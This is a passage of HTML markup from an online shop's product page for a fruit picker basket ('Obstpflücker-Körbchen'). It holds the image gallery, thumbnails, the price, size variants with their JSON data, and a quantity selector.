  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835943384275491943"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835943384275491944"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835943384275491944"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_246x.png?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_493x.png?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_600x.png?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_713x.png?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_800x.png?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835943384275491944"></button>
</product-thumbnail-opener>


            </li>
            <li
              id="Slide-main-product-info-5835943384275491945"
              class="product__media-item slider__slide
                
                "
              data-media-id="main-product-info-5835943384275491945"
            >
              
<script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/component-product-thumbnail-opener.js" defer="defer"></script>






<product-thumbnail-opener
  class="product__modal-opener product__modal-opener--image"
  data-modal="#ProductModal-main-product-info"
  data-pc-magnifier-type="click"
>
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div
    class="product__media media media--transparent global-media-settings"
    style="--product-image-ratio:100%;
  --product-mobile-image-ratio:100%;"
    data-height="800"
    data-width="800"
  >
    
  





<img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_246x.png?w=800&h=800&q=80 246w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_493x.png?w=800&h=800&q=80 493w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_600x.png?w=800&h=800&q=80 600w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_713x.png?w=800&h=800&q=80 713w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_800x.png?w=800&h=800&q=80 800w" alt="" width="800" height="800" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55vw - 100px), calc(100vw / 1 - 40px)" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" style="--product-image-fill-type: contain;
  --product-mobile-image-fill-type: contain;" class="product__media-image">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="5835943384275491945"></button>
</product-thumbnail-opener>


            </li>
      </ul>
        





  







  
    <div
      class="slider-buttons product_mobile_thumbnail_pagination product-pagination__number
        
        "
    >
      <button type="button" class="slider-button slider-button--prev" name="previous">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </button>
      <div class="slider-counter caption">
        <span class="slider-counter--current">1</span>
        <span>/</span>
        <span class="slider-counter--total">10</span>
      </div>
      <button type="button" class="slider-button slider-button--next" name="next">
        <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

      </button>
    </div>

    </slider-component>

    
      <slider-component
        id="GalleryThumbnails-main-product-info"
        pc-direction="horizontal"
        class="thumbnail-slider slider-mobile-gutter
          
           display-none-tablet
          "
      >
        <button
          type="button"
          class="slider-button slider-button--prev display-none-tablet "
          name="previous"
          data-step="3"
        >
          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
        <ul
          id="Slider-Thumbnails-main-product-info"
          class="thumbnail-list
            thumbnail-list--thumbnail_flatten
            list-unstyled slider slider--mobile
            thumbnail-list-grid
            "
        >              
              <li
                id="Slide-Thumbnails-main-product-info-1"
                class="thumbnail-list__item slider__slide
                   is-active
                  "
                data-target="main-product-info-5835943384275491936"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                    data-current="true"
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_416x.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_54x.png?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_74x.png?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_104x.png?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_162x.png?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_208x.png?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_324x.png?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/812e250de7f843eabed6d0d0d7a51760_416x.png?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-1">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-2"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835943384275491937"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                    
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_416x.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_54x.png?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_74x.png?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_104x.png?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_162x.png?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_208x.png?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_324x.png?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/c68982f6e5804ad383333ea44bceb77f_416x.png?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-2">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-3"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835943384275491938"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                    
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_416x.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_54x.png?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_74x.png?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_104x.png?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_162x.png?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_208x.png?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_324x.png?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/67136dc7f246411bb369f44ec7543c54_416x.png?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-3">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-4"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835943384275491939"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                    
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_416x.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_54x.png?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_74x.png?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_104x.png?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_162x.png?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_208x.png?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_324x.png?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/6e4ce1af17284f119e2cfc98309233e6_416x.png?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-4">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-5"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835943384275491940"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                    
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_416x.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_54x.png?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_74x.png?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_104x.png?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_162x.png?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_208x.png?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_324x.png?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80baad57a0f64f3b8aef401387f43205_416x.png?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-5">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-6"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835943384275491941"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                    
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_416x.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_54x.png?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_74x.png?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_104x.png?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_162x.png?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_208x.png?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_324x.png?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/b89697c0b2594d52aa9f6fd0a5321b2e_416x.png?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-6">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-7"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835943384275491942"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                    
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_416x.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_54x.png?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_74x.png?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_104x.png?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_162x.png?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_208x.png?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_324x.png?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/cfe71efb877b469c8fd73b11d1637307_416x.png?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-7">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-8"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835943384275491943"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                    
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_416x.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_54x.png?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_74x.png?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_104x.png?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_162x.png?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_208x.png?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_324x.png?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/23e2c1abe3174226b478905bd971fac9_416x.png?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-8">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-9"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835943384275491944"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                    
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_416x.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_54x.png?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_74x.png?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_104x.png?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_162x.png?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_208x.png?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_324x.png?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/512ec899bb78472a96cf077b6a17b23a_416x.png?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-9">
                </button>
              </li>
              
              <li
                id="Slide-Thumbnails-main-product-info-10"
                class="thumbnail-list__item slider__slide
                  
                  "
                data-target="main-product-info-5835943384275491945"
              >


                  
                <button
                  class="thumbnail
                    thumbnail--wide"
                    
                >
                  <img src="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_416x.png?w=800&h=800&q=80" srcset="https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_54x.png?w=800&h=800&q=80 54w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_74x.png?w=800&h=800&q=80 74w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_104x.png?w=800&h=800&q=80 104w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_162x.png?w=800&h=800&q=80 162w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_208x.png?w=800&h=800&q=80 208w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_324x.png?w=800&h=800&q=80 324w, https://img-va.myshopline.com/image/store/2000412319/1644552181119/80cbe9e348564fd09b3a7fb103b3c92e_416x.png?w=800&h=800&q=80 416w" alt="" width="416" height="416" sizes="(min-width: 1500px) calc((770 - 40px) / 4),
            (min-width: 990px) calc((55vw - 40px) / 4),
            (min-width: 750px) calc((100vw - 150px) / 8),
            calc((100vw - 80px) / 3)" id="Thumbnail-main-product-info-10">
                </button>
              </li>
        </ul>
        <button
          type="button"
          class="slider-button slider-button--next display-none-tablet "
          name="next"
          data-step="3"
        >
          <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

        </button>
      </slider-component>
  </div>
</media-gallery>
    </div>
    
    <div class="product__info-wrapper">
      <product-info
        data-section="main-product-info"
        id="ProductInfo-main-product-info"
        class="product__info-container
          product__column-sticky
          mobile-text-align--left"
      >
          <nav class="breadcrumb body4 text-left  display-block-desktop  quick-add-modal-hidden">
    <a href="/">Home</a>
        <product-breadcrumb class="display-none">
          <span class="breadcrumb__divider">/</span>
          <a href="javascript:;" class="breadcrumb__collection">
              <span class="display-none" data-url="/collections/mystery-sale--email-only" data-id="12256864030430268018330044">Weekend Sale-Email Exclusive</span>
              <span class="display-none" data-url="/collections/tools" data-id="12256864030365507978200044">Tools</span>
              <span class="display-none" data-url="/collections/mysterysale-emailonly" data-id="12256864030433959005940044">Mystery Sale- Email Only</span>
              <span class="display-none" data-url="/collections/april-fools" data-id="12258704778205604583440044">APRIL FOOLS</span>
              <span class="display-none" data-url="/collections/garden-tools" data-id="12267213536073907352772860">Garden Tools</span>
              <span class="display-none" data-url="/collections/new-year-sale-emailonly" data-id="12258359380941556058240044">Happy New Year-Email Exclusive</span>
              <span class="display-none" data-url="/collections/black-friday-1" data-id="12256864030411309763910044">Black Friday </span>
              <span class="display-none" data-url="/collections/hot-products" data-id="12259084808777305085510044">Hot Products</span>
          </a>
        </product-breadcrumb>
      <span class="breadcrumb__divider">/</span>
      <span class="breadcrumb__last-crumb">Obstpflücker-Körbchen</span>
  </nav>

            <style>
                #ProductInfo-main-product-info .product-title {
                  --title-font-size: 20px;
                }
                @media screen and (max-width: 959px) {
                  #ProductInfo-main-product-info .product-title {
                    --title-font-size: 20px;
                  }
                }
            </style>
            <h1 class="product__info-item product-title m-12" >Obstpflücker-Körbchen</h1>
            <div class="product__info-item m-12" id="price-main-product-info" >
                















<div class="price  ">
  <div class="price__container">
        <div class="price__regular body2">
          <span class="  fw-bold
 price-item price-item--regular font_size_small">
                $18.99 USD
          </span>
        </div>
  </div>
</div>
            </div>
            <div
              
              class="product__info-item product__dividing-line display-none m-12
                display-block-desktop
                display-block-tablet"
              style="
                --product-dividing-line-height:1px;
                --product-desktop-dividing-line-height:1px;
                background:#000000;
                --product-dividing-line-style:0"
            ></div>
              <div class="product__info-item m-26" >
                










  


  <variant-radios
    data-section="main-product-info"
    data-url="/products/fruit-picker-head-basket"
    data-update-url="true"
    data-section-template="product"
    data-default-selected-variant="true"
  >
      <fieldset
        class="product-form__input variant-input-wrapper
          column
          large"
        data-option-index="option1"
      >
        <div class="product-form__input--left">
          <legend class="form__label body3 fw-bold">Größe</legend>
        </div>
        <div class="product-form__input--right">
          
            <input
              type="radio"
              id="main-product-info-0-0"
              name="Größe"
              data-option-value="Durchmesser14cm"
              value="Durchmesser14cm"
              form="product-form-main-product-info"
                  checked
            />
              <label
                class="body3  large"
                for="main-product-info-0-0"
              >
                  Durchmesser14cm
              </label>
            <input
              type="radio"
              id="main-product-info-0-1"
              name="Größe"
              data-option-value="Durchmesser16cm"
              value="Durchmesser16cm"
              form="product-form-main-product-info"
            />
              <label
                class="body3  large"
                for="main-product-info-0-1"
              >
                  Durchmesser16cm
              </label>
        </div>
      </fieldset>

    <script class="variant-data" type="application/json">
      [{"available":true,"barcode":"","compare_at_price":0,"featured_image":null,"featured_media":null,"id":"18058359433931050614420044","image":null,"option1":"Durchmesser14cm","option2":null,"option3":null,"option4":null,"option5":null,"price":1899,"requires_selling_plan":false,"requires_shipping":true,"selected":true,"sku":"LE9214495814CM","taxable":false,"title":"Durchmesser14cm","url":"/products/fruit-picker-head-basket?sku=18058359433931050614420044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Durchmesser14cm"],"quantity_rule":{"increment":1,"min":1,"max":null}},{"available":true,"barcode":"","compare_at_price":0,"featured_image":null,"featured_media":null,"id":"18058359433931050614460044","image":null,"option1":"Durchmesser16cm","option2":null,"option3":null,"option4":null,"option5":null,"price":2199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LE9214495816CM","taxable":false,"title":"Durchmesser16cm","url":"/products/fruit-picker-head-basket?sku=18058359433931050614460044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["Durchmesser16cm"],"quantity_rule":{"increment":1,"min":1,"max":null}}]
    </script>
    <script class="variant-strings" type="application/json">
      {
        "addToCart": "Add to cart",
        "soldOut": "Sold Out",
        "unavailable": "Variant doesn't exist"
      }
    </script>
  </variant-radios>

              </div>
            
            

            <div
              id="Quantity-Form-main-product-info"
              class="product__info-item m-26 product__info-item--quantity-input
                half
                column"
              
            >
              <div class="quantity-input-label body3 fw-bold">
                Quantity
              </div>
              







<quantity-input class="quantity outline-border">
  <button class="quantity__button disabled" name="minus" type="button">
        <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
  <input
    class="quantity__input body3"
    type="number"
    name="quantity"
    id="Quantity-main-product-info"
    min="1"
    data-min="1"
    max="99999"
    data-max="99999"
    step="1"
    value="1"
    data-cart-quantity="0"
    form="product-form-main-product-info"
    
  />
  <button class="quantity__button " name="plus" type="button">
        <svg class="icon icon-plus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M5 1L5 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
</quantity-input>
              <div class="volume-pricing-box">
                <div class="quantity__rules body4">
                </div>
              </div>
            </div>
            <div class="product__info-item m-26" >
              




    
    
    
    

<div class="product__sell-info overThree product__sell-info-vertical">
      <div class="product__sell-box">
        <div class="product__sell-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <circle cx="12" cy="12" r="10.2857" stroke-width="1.5"/>
  <ellipse cx="12" cy="12" rx="4.28571" ry="10.2857" stroke-width="1.5"/>
  <path d="M3.42857 6.42859H20.5714" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M1.71429 12H22.2857" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M3.42857 17.5714H20.5714" stroke-width="1.5" stroke-linecap="round"/>
</svg>  
        </div>
